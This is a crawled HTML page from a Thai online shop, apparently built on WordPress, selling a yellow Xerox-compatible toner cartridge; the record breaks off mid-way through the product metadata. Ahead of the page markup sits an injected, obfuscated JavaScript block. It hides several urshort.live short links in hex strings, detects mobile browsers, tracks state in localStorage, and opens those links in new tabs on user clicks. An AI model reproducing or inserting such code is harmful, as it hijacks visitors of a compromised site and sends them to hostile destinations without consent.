

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product/%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-xerox-cp115wcp116wcp225wcm115wcm225fw-%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B8%B7/
body_size: 24192
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x5a\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x43\x54\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x59\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x43\x73\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x6a\x43\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x4d\x79\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x63\x68\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x48\x6d\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x4d\x4d\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x6a\x7a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!doctype html><html lang="th" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/xmlrpc.php"><link type="text/css" media="all" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/cache/autoptimize/css/autoptimize_298807cf24bf8fc5617e937bf1e98609.css" rel="stylesheet" /><title>ตลับหมึกพิมพ์ Xerox CP115w,CP116w,CP225w,CM115w,CM225fw เหลือง</title>  <script type="text/template" id="wc_product_slider_widget_item_tpl">{{ var srcset = '', sizes = ''; }}
		{{ if ( typeof img_srcset !== 'undefined' ) { srcset = img_srcset; } }}
		{{ if ( typeof img_sizes !== 'undefined' ) { sizes = img_sizes; } }}

		{{ var item_title_html = ''; }}
				{{ if ( item_title != '' ) { }}
			{{ item_title_html += '<div class="cycle-product-name"><a href="' + item_link + '">' + item_title + '</a></div>'; }}
		{{ } }}
				{{ if ( product_price != '' ) { }}
			{{ item_title_html += '<div class="cycle-product-price">'+ product_price +'</div>'; }}
		{{ } }}
				{{ var cycle_desc = '<a class="cycle-product-linked" href="' + item_link + '">View this Product</a>'; }}
				<img class="cycle-wc-product-image"			data-cycle-number="{{= index_product }}"			srcset="{{- srcset }}"			sizes="{{- sizes }}"			src="{{= img_url }}"			name="{{- item_title_html }}"			title=""			data-cycle-desc="{{ if ( item_link != "" ) { }} {{- cycle_desc }}{{ } }}"            style="position:absolute; top:0; left:0; {{ if ( index_product > 1 ) { }} visibility:hidden; {{ } }} "            {{ if ( typeof extra_attributes !== "undefined" && extra_attributes != "" ) { }} {{= extra_attributes }} {{ } }}        /></script> <script type="text/template" id="wc_product_slider_mobile_item_tpl">{{ var srcset = '', sizes = ''; }}
		{{ if ( typeof img_srcset !== 'undefined' ) { srcset = img_srcset; } }}
		{{ if ( typeof img_sizes !== 'undefined' ) { sizes = img_sizes; } }}

		{{ var item_title_html = ''; }}
		{{ if ( item_title != '' ) { }}
			{{ item_title_html += '<div class="cycle-product-name"><a href="' + item_link + '">' + item_title + '</a></div>'; }}
		{{ } }}
		{{ if ( product_price != '' ) { }}
			{{ item_title_html += '<div class="cycle-product-price">'+ product_price +'</div>'; }}
		{{ } }}
		{{ var category_tag_link = ''; }}
		{{ if ( category_link != '' ) { }}
			{{ category_tag_link = '<div class="cycle-mobile-skin-category-linked-container"><a class="cycle-category-linked" href="' + category_link + '">View all Products in this Category</a></div>'; }}
		{{ } }}
		{{ if ( tag_link != '' ) { }}
			{{ category_tag_link = '<div class="cycle-mobile-skin-tag-linked-container"><a class="cycle-tag-linked" href="' + tag_link + '">View all Products in this Tag</a></div>'; }}
		{{ } }}
		{{ if ( is_used_mobile_skin == 'true' ) { }}
			<img class="cycle-wc-product-image"				srcset="{{- srcset }}"				sizes="{{- sizes }}"				src="{{= img_url }}"				title="{{- item_title_html }}"				data-cycle-desc="{{- category_tag_link }}"				style="position:absolute; top:0; left:0; {{ if ( index_product > 1 ) { }} visibility:hidden; {{ } }} "			/>
		{{ } else { }}
			<img class="cycle-wc-product-image"				srcset="{{- srcset }}"				sizes="{{- sizes }}"				src="{{= img_url }}"				title="{{- item_title_html }}"				alt=""				style="position:absolute; top:0; left:0; {{ if ( index_product > 1 ) { }} visibility:hidden; {{ } }} "			/>		{{ } }}</script> <script type="text/template" id="wc_product_slider_card_item_tpl"><div></div></script> <meta name='robots' content='max-image-preview:large' /><meta name="description" content="สามารถนำมาเติมผงหมึกใหม่เพื่อใช้งานซ้ำได้ สินค้าเกรดพรีเมี่ยม (PREMIUM) ให้งานพิมพ์คุณภาพสูง เหมาะกับงานพิมพ์รูปภาพเต็มแผ่น หรือภาพกึ่งข้อความ งานพิมพ์ คมชัด ทั้งตัวอักษรและภาพ ให้รายละเอียดสูงแม้เป็นลายน้ำบนเอกสาร ปริมาณการพิมพ์ 1,400 แผ่น ที่5% ของกระดาษ A4"/><link rel="canonical" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-xerox-cp115wcp116wcp225wcm115wcm225fw-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7/" /><meta property="og:locale" content="th_TH" /><meta property="og:type" content="article" /><meta property="og:title" content="ตลับหมึกพิมพ์ Xerox CP115w,CP116w,CP225w,CM115w,CM225fw เหลือง" /><meta property="og:description" content="สามารถนำมาเติมผงหมึกใหม่เพื่อใช้งานซ้ำได้ สินค้าเกรดพรีเมี่ยม (PREMIUM) ให้งานพิมพ์คุณภาพสูง เหมาะกับงานพิมพ์รูปภาพเต็มแผ่น หรือภาพกึ่งข้อความ งานพิมพ์ คมชัด ทั้งตัวอักษรและภาพ ให้รายละเอียดสูงแม้เป็นลายน้ำบนเอกสาร ปริมาณการพิมพ์ 1,400 แผ่น ที่5% ของกระดาษ A4" /><meta property="og:url" content="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-xerox-cp115wcp116wcp225wcm115wcm225fw-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7/" /><meta property="og:site_name" content="ตลับหมึกพิมพ์ Smart Toner" /><meta property="og:image" content="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา.jpg" /><meta property="og:image:secure_url" content="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="สามารถนำมาเติมผงหมึกใหม่เพื่อใช้งานซ้ำได้ สินค้าเกรดพรีเมี่ยม (PREMIUM) ให้งานพิมพ์คุณภาพสูง เหมาะกับงานพิมพ์รูปภาพเต็มแผ่น หรือภาพกึ่งข้อความ งานพิมพ์ คมชัด ทั้งตัวอักษรและภาพ ให้รายละเอียดสูงแม้เป็นลายน้ำบนเอกสาร ปริมาณการพิมพ์ 1,400 แผ่น ที่5% ของกระดาษ A4" /><meta name="twitter:title" content="ตลับหมึกพิมพ์ Xerox CP115w,CP116w,CP225w,CM115w,CM225fw เหลือง" /><meta name="twitter:image" content="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/","name":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Smart Toner","potentialAction":{"@type":"SearchAction","target":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ตลับหมึกพิมพ์ Smart Toner &raquo; ฟีด" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/feed/" /><link rel="alternate" type="application/rss+xml" title="ตลับหมึกพิมพ์ Smart Toner &raquo; ฟีดความเห็น" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='megamenu-css' href='https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/cache/autoptimize/css/autoptimize_single_f67e5ef40da77ed56581a178f19786d5.css?ver=29e395' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-includes/css/dashicons.min.css?ver=6.2.6' type='text/css' media='all' /><link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Kanit%3A400&#038;ver=6.2.6' type='text/css' media='all' /><link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Kanit%3A300&#038;ver=6.2.6' type='text/css' media='all' /> <script type='text/javascript' id='wlsnReceive-js-extra'>var wlsnURL = {"wlsn_ajax_url":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-187280343-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-187280343-1", {"anonymize_ip":true});</script> <link rel="https://api.w.org/" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-json/wp/v2/product/155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.6" /><meta name="generator" content="WooCommerce 3.3.6" /><link rel='shortlink' href='https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/?p=155' /><link rel="alternate" type="application/json+oembed" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--12cu2auvascumg0e7a9byc3a9ob9tg.com%2Fproduct%2F%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b6%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%25a1%25e0%25b8%259e%25e0%25b9%258c-xerox-cp115wcp116wcp225wcm115wcm225fw-%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b7%2F" /><link rel="alternate" type="text/xml+oembed" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--12cu2auvascumg0e7a9byc3a9ob9tg.com%2Fproduct%2F%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b6%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%25a1%25e0%25b8%259e%25e0%25b9%258c-xerox-cp115wcp116wcp225wcm115wcm225fw-%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b7%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.29.0" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","@id":"https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-xerox-cp115wcp116wcp225wcm115wcm225fw-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7/#product","name":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Xerox CP115w,CP116w,CP225w,CM115w,CM225fw \u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e07","url":"https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-xerox-cp115wcp116wcp225wcm115wcm225fw-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7/","description":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Xerox CP115w,CP116w,CP225w,CM115w,CM225fw 